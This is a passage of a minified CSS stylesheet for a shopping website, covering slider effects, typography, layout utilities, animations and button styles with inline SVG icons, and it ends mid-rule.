.swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}@font-face{font-family:SuisseIntl-Book;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/SuisseIntl-Book.woff2) format("woff2"),url(../fonts/SuisseIntl-Book.woff) format("woff")}.get-cert__wrapper._quote::after,.h1{font-family:var(--font-family-suisse);font-size:var(--font-size-h1);line-height:1.2;font-weight:var(--default-font-weight)}.h2{font-family:var(--font-family-suisse);font-size:var(--font-size-h2);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h2{--font-size-h2:80px}}@media(max-width:640px){.h2{--font-size-h2:54px;line-height:1.3}}.h3{font-family:var(--font-family-suisse);font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h3{--font-size-h3:64px}}@media(max-width:640px){.h3{--font-size-h3:38px;line-height:1.05}}.h4{font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.h4{--font-size-h4:56px}}@media(max-width:640px){.h4{--font-size-h4:32px}}.compare__col._header,.h5{font-family:var(--font-family-suisse);font-size:var(--font-size-h5);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col._header,.h5{--font-size-h5:30px}}@media(max-width:640px){.compare__col._header,.h5{--font-size-h5:22px}}.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{font-family:var(--font-family-suisse);font-size:var(--font-size-h6);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:24px}}@media(max-width:640px){.activities__slide-name,.community-advantages__item::before,.compare__col._title,.h6,.menu__catalog-accordion button,.menu__dropdown._catalog::before{--font-size-h6:18px}}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:16px}}@media(max-width:640px){.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__rating a,.h7{--font-size-h7:14px}}.s1{font-family:var(--font-family-suisse);font-size:var(--font-size-s1);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s1{--font-size-s1:30px}}@media(max-width:640px){.s1{--font-size-s1:22px}}.s2{font-family:var(--font-family-suisse);font-size:var(--font-size-s2);line-height:1.3;font-weight:var(--default-font-weight)}@media(max-width:1024px){.s2{--font-size-s2:22px}}@media(max-width:640px){.s2{--font-size-s2:16px}}.p1{font-family:var(--default-font-family);font-size:var(--font-size-p1);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:1024px){.p1{--font-size-p1:18px}}@media(max-width:640px){.p1{--font-size-p1:16px;line-height:24px}}.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{font-family:var(--default-font-family);font-size:var(--font-size-p2);line-height:1.4;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:16px}}@media(max-width:640px){.compare__col,.compare__toggle,.order-pay__item .radio__label,.p2{--font-size-p2:14px;line-height:24px}}.compare__col ul:not([class]),.compare__rating,.p3{font-family:var(--default-font-family);font-size:var(--font-size-p3);line-height:1.5;font-weight:var(--default-font-weight)}@media(max-width:1024px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:14px;line-height:24px}}@media(max-width:640px){.compare__col ul:not([class]),.compare__rating,.p3{--font-size-p3:12px;line-height:16px}}.get-cert__wrapper,.p4{font-family:var(--default-font-family);font-size:var(--font-size-p4);line-height:1.33;font-weight:var(--default-font-weight)}@media(max-width:640px){.get-cert__wrapper,.p4{--font-size-p4:10px;line-height:16px}}*{padding:0;margin:0;-webkit-tap-highlight-color:transparent}body,html{width:100%;height:100%;cursor:default}html{font-size:16px}@media(min-width:1921px){html{font-size:clamp(16px,.8333vw,20px)}}body{font-family:var(--default-font-family);font-style:var(--default-font-style);font-size:var(--default-font-size);line-height:var(--default-line-height);font-weight:var(--default-font-weight);color:var(--default-text-color);background:var(--default-bg-color)}html._mobile body{-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch}fieldset,img{border:0}img{max-width:100%;max-height:100%;height:auto}fieldset legend{display:none}li,ul{list-style-type:none}img{vertical-align:top}a{color:inherit;text-decoration:none}a:not([class]){text-decoration:underline}a:not([class]):hover{color:#333;text-decoration:none}table{border:0;border-collapse:collapse}table td{padding:0;vertical-align:top}input,select,textarea{box-sizing:border-box}input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]{-webkit-appearance:textfield}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}::selection{background:#5f5f5f;color:#fff;text-shadow:none}::-moz-selection{background:#5f5f5f;color:#fff;text-shadow:none}a[href^=tel]{color:inherit;text-decoration:none}button{-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0}[data-drag-scroll]{overflow:auto;scrollbar-width:none}[data-drag-scroll]::-moz-scrollbar{display:none}[data-drag-scroll]::-webkit-scrollbar{display:none}[data-drag-scroll]::scrollbar{display:none}[data-drag-scroll]._grab{cursor:grab}blockquote{quotes:"«" "»"}blockquote::before{content:open-quote}blockquote::after{content:close-quote}.clearfix:after{content:" ";display:block;height:0;clear:both;visibility:hidden;font-size:0}.invisible-container{position:absolute;top:-9999px;left:-9999px;width:0;height:0;overflow:hidden;z-index:-1}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.no-select{-webkit-user-select:none;-moz-user-select:none;user-select:none}.no-pe{pointer-events:none}.static-text p{margin-bottom:1.4em}.static-text img{max-width:100%}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.addresses-shop__link,.addresses__city-icon,.addresses__city-text,.animated,.article-main__link,.auth-form__social[href],.availability__info-link[href],.brands-title__all[href],.brands-title__all[type=button],.brands-title__grid-btn,.brands-title__link[href],.brands-title__link[type=button],.brands__link,.breadcrumbs__link[href],.button._blue-border,.button._clear-filter,.button._color,.button._quick-filter,.button._show-more,.button._size,.button._white-border,.cart-pay__offer-link,.cart-popup a[href],.city-form__radio-label,.class-item__title,.classes-main__date,.classes-main__search,.community-nav__link,.community-tabs__tabs-btn,.compare-header__product-button._delete,.cookies__close,.counter__btn,.delivery-auth__link,.discount-status__item,.filters-form__show-more-btn,.filters__button,.footer-popup__block a[href],.footer__email,.footer__link,.footer__phone,.footer__to-top-icon,.header__compare-link,.hero-catalog__title-root,.hero-index__link,.input-date__input,.input-rating__radio-label,.input-search,.input-time__input,.input__input,.input__label,.map-popup a [href],.menu__dropdown-link,.menu__link,.menu__mail,.menu__nav-link,.menu__tel,.modals__close-button,.notification__close,.order-pay__offer-link,.personal-data-form__btn._del,.picker-fixed .picker-close,.popups__close-button,.product-popup__terms[href],.product-popup__terms[type=button],.product__link,.product__size-table,.radio._img::before,.search-menu__history-link,.select .custom-select-option,.select._rounded .custom-select-option,.select._rounded._color .custom-select-color,.select._rounded._color .custom-select-opener-color,.shop-card__link[href],.shop-card__title[href],.tabs__trigger,.team__item::after,.textarea__input,.textarea__label,.trail-card__link,.trail-video__play-button,.transition-active,.video__button,.whishlist-popup__cancel{transition:color .15s ease-out,background .15s ease-out,outline .15s ease-out,opacity .15s ease-out,border-color .15s ease-out}.addresses-shop__link:hover,.addresses__city-icon:hover,.addresses__city-text:hover,.animated:hover,.article-main__link:hover,.auth-form__social[href]:hover,.availability__info-link[href]:hover,.brands-title__all[href]:hover,.brands-title__all[type=button]:hover,.brands-title__grid-btn:hover,.brands-title__link[href]:hover,.brands-title__link[type=button]:hover,.brands__link:hover,.breadcrumbs__link[href]:hover,.button._blue-border:hover,.button._clear-filter:hover,.button._color:hover,.button._quick-filter:hover,.button._show-more:hover,.button._size:hover,.button._white-border:hover,.cart-pay__offer-link:hover,.cart-popup a[href]:hover,.city-form__radio-label:hover,.class-item__title:hover,.classes-main__date:hover,.classes-main__search:hover,.community-nav__link:hover,.community-tabs__tabs-btn:hover,.compare-header__product-button._delete:hover,.cookies__close:hover,.counter__btn:hover,.delivery-auth__link:hover,.discount-status__item:hover,.filters-form__show-more-btn:hover,.filters__button:hover,.footer-popup__block a[href]:hover,.footer__email:hover,.footer__link:hover,.footer__phone:hover,.footer__to-top-icon:hover,.header__compare-link:hover,.hero-catalog__title-root:hover,.hero-index__link:hover,.input-date__input:hover,.input-rating__radio-label:hover,.input-search:hover,.input-time__input:hover,.input__input:hover,.input__label:hover,.map-popup a [href]:hover,.menu__dropdown-link:hover,.menu__link:hover,.menu__mail:hover,.menu__nav-link:hover,.menu__tel:hover,.modals__close-button:hover,.notification__close:hover,.order-pay__offer-link:hover,.personal-data-form__btn._del:hover,.picker-fixed .picker-close:hover,.popups__close-button:hover,.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover,.product__link:hover,.product__size-table:hover,.radio._img:hover::before,.search-menu__history-link:hover,.select .custom-select-option:hover,.select._rounded._color .custom-select-color:hover,.select._rounded._color .custom-select-opener-color:hover,.shop-card__link[href]:hover,.shop-card__title[href]:hover,.tabs__trigger:hover,.team__item:hover::after,.textarea__input:hover,.textarea__label:hover,.trail-card__link:hover,.trail-video__play-button:hover,.transition-hover,.video__button:hover,.whishlist-popup__cancel:hover{transition:none}.force3D{transform:translate3d(0,0,0);backface-visibility:hidden}.compare-header__add-text,.compare-header__product-title,.compare__add,.compare__col._header,.compare__col._title,.ttu{text-transform:uppercase}.tac{text-align:center}.c-blue-light{color:var(--blue-light)}.c-blue-dark,.compare__link.button,.compare__rating a,.compare__toggle{color:var(--blue-dark)}.c-gray-dark,.compare-header__product-price{color:var(--gray-dark)}.c-gray-light{color:var(--gray-light)}.c-green-dark{color:var(--green-dark)}.c-violet-light{color:var(--violet-light)}.c-red-light{color:var(--red-light)}.c-black{color:var(--black)}.hidden{display:none!important}.text-stroke{--stroke-color:var(--gray-dark);color:transparent;-webkit-text-stroke:1px var(--stroke-color);text-stroke:1px var(--stroke-color)}.text-stroke._blue-dark{--stroke-color:var(--blue-dark)}[data-popup-wrapper=cart]{height:calc(100% - 2px)!important}:root .p-0{padding:0}:root .px-0{padding-left:0;padding-right:0}:root .py-0{padding-top:0;padding-bottom:0}:root .m-0{margin:0}:root .mx-0{margin-left:0;margin-right:0}:root .my-0{margin-top:0;margin-bottom:0}:root .space-x-0>*+*{margin-left:0}:root .space-y-0>*+*{margin-top:0}.wrapper{position:relative}.container{--container-max-width:120rem;width:min(var(--container-max-width),100% - var(--container-padding)*2);margin-inline:auto}.page__wrapper{display:flex;flex-direction:column;min-height:100%}.page__header{position:fixed;z-index:21;top:0;left:0;right:0}.page__main{flex-grow:1;display:flex;flex-direction:column}.page__main._pt{padding-top:var(--header-height)}.page__main._white-bg{background-color:var(--white)}.page__menu{position:fixed!important;z-index:21;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__menu._initialized{transition:transform .3s ease-out}.page__search-menu{position:fixed!important;z-index:22;top:0;left:0;width:100%;transform:translateY(-100%);opacity:0;will-change:transform;pointer-events:none}.page__search-menu._initialized{transition:transform .3s ease-out}.page__button-up.button{position:fixed;z-index:2;bottom:1.5rem;right:1.5rem;visibility:hidden;transform:translateY(20px)}.page._menu-opened .page__menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._menu-opened .page__header{color:var(--white);background-color:var(--blue-dark);border-bottom:1px solid currentColor;transition:none}.page._search-opened .page__search-menu{z-index:20;opacity:1;transform:translateY(0);pointer-events:all}.page._search-opened .page__header{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid currentColor;transition:none}@media(max-width:640px){.page__community-nav{display:none}}@media(min-width:769px){[data-animation=fade-right],[data-slider-animation=fade-right]{opacity:0}.animations [data-animation=fade-right]._anim-first,.animations [data-slider-animation=fade-right]._anim-first,[data-animation=fade-right].is-animated,[data-slider-animation=fade-right].is-animated{animation:fadeRight 2s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.img-wrapper._full-height{height:100%}.img-wrapper[data-animation=height] .img-wrapper__img,.img-wrapper[data-slider-animation=height] .img-wrapper__img{overflow:hidden;height:0}.animations .img-wrapper[data-animation=height]._anim-first .img-wrapper__img,.animations .img-wrapper[data-slider-animation=height]._anim-first .img-wrapper__img,.img-wrapper[data-animation=height].is-animated .img-wrapper__img,.img-wrapper[data-slider-animation=height].is-animated .img-wrapper__img{animation:height 1s cubic-bezier(.58,.3,.06,1);animation-fill-mode:forwards}[data-animation=words],[data-slider-animation=words]{display:flex;flex-wrap:wrap;align-content:flex-start;opacity:0}[data-animation=words] .word-wrapper,[data-slider-animation=words] .word-wrapper{overflow:hidden}[data-animation=words] .word,[data-slider-animation=words] .word{display:inline-block}.animations [data-animation=words]._anim-first,.animations [data-slider-animation=words]._anim-first,[data-animation=words].is-animated,[data-slider-animation=words].is-animated{opacity:1}.animations [data-animation=words]._anim-first .word,.animations [data-slider-animation=words]._anim-first .word,[data-animation=words].is-animated .word,[data-slider-animation=words].is-animated .word{animation:wordsTop 1s cubic-bezier(.55,0,.1,1);animation-fill-mode:forwards}.words-row{display:block}._loading [data-animation=fade-right],._loading [data-animation=height],._loading [data-animation=words],._loading [data-slider-animation=fade-right],._loading [data-slider-animation=height],._loading [data-slider-animation=words]{opacity:0}@keyframes fadeRight{from{transform:translateX(-50px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes height{from{height:0%}to{height:100%}}@keyframes wordsTop{from{transform:translateY(100%) scaleY(1.5)}to{transform:translateY(0) scaleY(1)}}}.button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;justify-content:center;align-items:center;box-sizing:border-box;font-family:var(--font-family-suisse)}.button[disabled]{cursor:default}.button__icon,.button__text{-webkit-user-select:none;-moz-user-select:none;user-select:none;pointer-events:none;flex-shrink:0;transition:transform .3s ease-out;font-weight:var(--default-font-weight)}.button__color{--size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;border:1px solid var(--blue-dark)}.button._white-border{color:var(--white);border:2px solid currentColor}.button._white-border:hover{background-color:var(--white);color:var(--blue-dark)}._ff .button._white-border:hover{border:2px solid transparent;outline:2px solid currentColor;outline-style:-2px}.button._blue-border{color:var(--blue-dark);border:2px solid currentColor}.button._blue-border:hover{background-color:var(--white);color:var(--blue-dark)}.button._burger{--size:4rem;display:block;width:var(--size);height:var(--size)}.button._burger:hover .button__line{transform:translateY(-2px)}.button._burger:hover .button__line:nth-child(2){transform:translateY(2px)}.button._burger .button__line{position:relative;top:-2px;display:block;width:3rem;height:2px;margin:0 auto;transition:transform .15s ease-out}.button._burger .button__line:nth-child(2){top:2px}.button._burger .button__line::after,.button._burger .button__line::before{content:"";position:absolute;top:0;width:50%;height:100%;background-color:currentColor;transition:transform .15s ease-out}.button._burger .button__line::before{left:0}.button._burger .button__line::after{right:0}.button._burger._opened .button__line::before{transform:translateX(15%) rotate(-45deg)}.button._burger._opened .button__line::after{transform:translateX(-15%) rotate(45deg)}@media(max-width:640px){.button._burger{--size:55px}.button._burger .button__line{width:40px}}.button._quick-filter{-moz-column-gap:.5rem;column-gap:.5rem;height:2.5rem;padding:0 .9375rem;border:1px solid currentColor;border-radius:100vmax;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase}@media(max-width:1024px){.button._quick-filter{--font-size-h7:16px}}@media(max-width:640px){.button._quick-filter{--font-size-h7:14px;height:32px}}.button._quick-filter._active,.button._quick-filter:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._quick-filter._selected{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._quick-filter._selected .button__icon{display:block}.button._quick-filter .button__text{padding-top:.2em}.button._quick-filter .button__icon{display:none;width:1.5rem;height:1.5rem}.button._clear-filter{height:2.5rem;padding:0 .9375rem;color:var(--blue-light);opacity:.5;font-size:.875rem;line-height:1;letter-spacing:.02em;text-transform:uppercase}@media(max-width:640px){.button._clear-filter{font-size:12px}}.button._clear-filter:hover{opacity:.9}.button._clear-filter .button__text{position:relative}.button._clear-filter .button__text::after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:currentColor}.button._color{--size:2rem;--border-width:3px;--outline-width:1px;position:relative;width:var(--size);height:var(--size);border:3px solid var(--white);border-radius:50%}.button._color::before{content:"";position:absolute;top:calc(var(--border-width)*-1);left:calc(var(--border-width)*-1);width:calc(100% + 2*var(--border-width));height:calc(100% + 2*var(--border-width));border:var(--outline-width) solid rgba(76,95,168,.2);border-radius:50%;box-sizing:border-box;transition:border-color .3s ease-out}.button._color[href]:hover,.button._color[type=button]:hover,input+.button._color:hover{--outline-width:2px}.button._color[href]:hover::before,.button._color[type=button]:hover::before,input+.button._color:hover::before{border-color:var(--blue-dark)}.button._color._selected,input:checked+.button._color{--outline-width:2px}.button._color._selected::before,input:checked+.button._color::before{border-color:var(--blue-dark)}input:disabled+.button._color{cursor:default;--outline-width:1px}input:disabled+.button._color::before{border-color:var(--gray-dark)}input:disabled+.button._color::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(-59.35deg);width:100%;height:1px;background-color:var(--gray-dark)}.button._color._white{border-color:var(--blue-dark)}.button._color._white::before{border:var(--outline-width) solid hsla(0,0%,100%,.2)}.button._color._white[href]:hover::before,.button._color._white[type=button]:hover::before,input+.button._color._white:hover::before{border-color:var(--white)}.button._color._white._selected::before,input:checked+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::before{border-color:var(--white)}input:disabled+.button._color._white::after{background-color:var(--white)}.button._layout{--size:2rem;width:var(--size);height:var(--size);justify-content:center;border:1px solid currentColor;border-radius:50%;font-size:12px;line-height:1}@media(max-width:767px){.button._layout{font-size:10px}}.button._layout:hover{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}.button._layout._active{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark);pointer-events:none}.button._layout .button__icon{width:.875rem;height:.875rem}.button._product-card{--height:4.5rem;width:100%;height:var(--height);color:var(--white);background-color:var(--blue-dark);font-size:var(--font-size-h7);text-transform:uppercase}@media(max-width:1024px){.button._product-card{--size:50px;width:var(--size);height:var(--size);background-color:rgba(0,0,0,0);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D%220%200%2036%2036%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M27.2485%209.5H8.14853V16.5H27.2485V9.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M9.94849%2016.5H25.5485L28.3485%2030.5H7.1485L9.94849%2016.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M20.3484%2014H15.1484V19.5H20.3484V14Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M25.3499%204.5H21.25V9.5H25.3499V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M4.75%2031.5C3.35%2031.5%202.25%2030.4%202.25%2029V24.5C2.25%2023.1%203.35%2022%204.75%2022C6.15%2022%207.25%2023.1%207.25%2024.5V29C7.25%2030.4%206.15%2031.5%204.75%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M30.7499%2031.5C29.3499%2031.5%2028.2499%2030.4%2028.2499%2029V24.5C28.2499%2023.1%2029.3499%2022%2030.7499%2022C32.1499%2022%2033.2499%2023.1%2033.2499%2024.5V29C33.2499%2030.4%2032.1499%2031.5%2030.7499%2031.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3Cpath%20d%3D%22M14.2516%204.5H10.3516V9.5H14.2516V4.5Z%22%20stroke%3D%22%23324481%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px;background-position:center;background-repeat:no-repeat}.button._product-card .button__text{display:none}}@media(max-width:640px){.button._product-card{--size:40px;background-size:26px}}.button._wishlist{--size:2rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:2rem;background-position:center;background-repeat:no-repeat}.button._wishlist._active,.button._wishlist:hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%3Cpath%20d%3D%22m10.38%203%207.6%207.49L16%2012.44%208.4%204.95%2010.38%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203-7.6%207.49L16%2012.44l7.6-7.49L21.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22M10.38%203%200%2013.23%2016%2029l10.36-10.22-16-15.77Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m21.62%203%2010.37%2010.22-15.97%2015.75L5.65%2018.75%2021.62%203Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m1.98%2011.27%2016%2015.77L16%2028.99%200%2013.23l1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3Cpath%20d%3D%22m30.02%2011.27-16%2015.77L16%2028.99l16-15.76-1.98-1.96Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:1.875rem}@media(max-width:1024px){.button._wishlist:not(._active):hover{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2032%2032%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m26.7%2019-1.5-1.4%203.9-3.9-8.3-8.3-3.9%203.9-1.4-1.4%205.3-5.3%2011.1%2011.1z%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M16.3%2029.4.6%2013.7%2011.7%202.6l15.7%2015.7-11.1%2011.1zM3.4%2013.7l12.8%2012.8%208.3-8.3L11.7%205.4l-8.3%208.3z%22%2F%3E%0A%3C%2Fsvg%3E');background-size:32px}}@media(max-width:640px){.button._wishlist{background-size:24px}.button._wishlist:not(._active):hover{background-size:24px}.button._wishlist._active{background-size:22px}}.button._wishlist-sm{--size:2.5rem;background-size:2.5rem}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:2.375rem}@media(max-width:1440px){.button._wishlist-sm{--size:32px;background-size:32px}.button._wishlist-sm._active,.button._wishlist-sm:hover{background-size:30px}}@media(max-width:640px){.button._wishlist-sm{background-size:24px}.button._wishlist-sm:not(._active):hover{background-size:24px}.button._wishlist-sm._active{background-size:22px}}.button._compare{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:640px){.button._compare{--size:1.5rem}}.button._compare .button__icon{width:var(--size);height:var(--size);fill:none}.button._compare._active .button__icon{fill:var(--blue-dark)}.button._show-more{--icon-size:2rem;-moz-column-gap:1.5rem;column-gap:1.5rem;width:var(--width,100%);height:var(--height,17.5rem);border:1px solid currentColor;border-left:0;border-right:0;text-transform:uppercase;font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);letter-spacing:.02em}.button._show-more:hover .button__text{transform:translateX(-.2em)}@media(max-width:1440px){.button._show-more{--height:224px}}@media(max-width:1024px){.button._show-more{--height:176px;--font-size-h7:16px}}@media(max-width:768px){.button._show-more{--height:164px}}@media(max-width:640px){.button._show-more{--height:128px;--font-size-h7:14px;-moz-column-gap:16px;column-gap:16px}}.button._show-more .button__text{padding-top:.3em}.button._show-more .button__icon{order:-1;width:var(--icon-size);height:var(--icon-size)}.button._show-more._no-bd{border:0}.button._show-more-md{--height:10.75rem}@media(max-width:1440px){.button._show-more-md{--height:134px}}@media(max-width:1280px){.button._show-more-md{--height:119px}}@media(max-width:992px){.button._show-more-md{--height:80px}}@media(max-width:640px){.button._show-more-md{--height:88px;--icon-size:24px;-moz-column-gap:16px;column-gap:16px}}.button._back{--size:2.5rem;--icon-size:1.5rem;width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);transition:transform .15s ease-out;will-change:transform}@media(max-width:640px){.button._back{--font-size-h7:14px;--size:32px;--icon-size:20px}}.button._back:hover{transform:scale(.95)}.button._back .button__icon{width:var(--icon-size);height:var(--icon-size)}.button._social-l{padding-inline:1.875rem;padding-top:1.1875rem;padding-bottom:.5625rem;border-radius:6.25rem;line-height:1}@media(max-width:1024px){.button._social-l{padding-top:18px;padding-bottom:10px}}@media(max-width:640px){.button._social-l{padding:2px 17px;padding-top:9px}}@media(max-width:375px){.button._social-l{padding-inline:15px}}.button._social-m{padding:.0938rem 1.375rem;border-radius:6.25rem}@media(max-width:1024px){.button._social-m{padding:2.5px 18px}}@media(max-width:640px){.button._social-m{padding:3.5px 14px}}.button._social-s{padding:.1875rem .6875rem;border-radius:6.25rem;border-width:.0625rem}@media(max-width:1024px){.button._social-s{padding:5px 11px}}@media(max-width:640px){.button._social-s{padding:3px 7px}}.button._arrow-l:hover .button__icon{transform:translate3d(-.75rem,0,0)}@media(max-width:640px){.button._arrow-l:hover .button__icon{transform:none}}.button._arrow-l .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-l .button__icon{--size:16px;margin-left:12px}}.button._arrow-m:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.button._arrow-m:hover .button__icon{transform:none}}.button._arrow-m .button__icon{--size:1rem;position:relative;top:-.1em;width:var(--size);height:var(--size);margin-left:.3125rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}@media(max-width:640px){.button._arrow-m .button__icon{margin-left:4px}}.button._arrow-s .button__text{padding-top:.15em}.button._arrow-s:hover .button__text{transform:translateX(.2em)}.button._arrow-s .button__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:.5rem;transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._arrow-xs .button__text{padding-top:.2em}.button._arrow-xs:hover .button__text{transform:translateX(.2em)}.button._arrow-xs .button__icon{--size:0.5rem;width:var(--size);height:var(--size);margin-left:var(--size);transition:transform .3s ease-out;fill:currentColor;will-change:transform}.button._auth .button__text{line-height:1}.button._auth 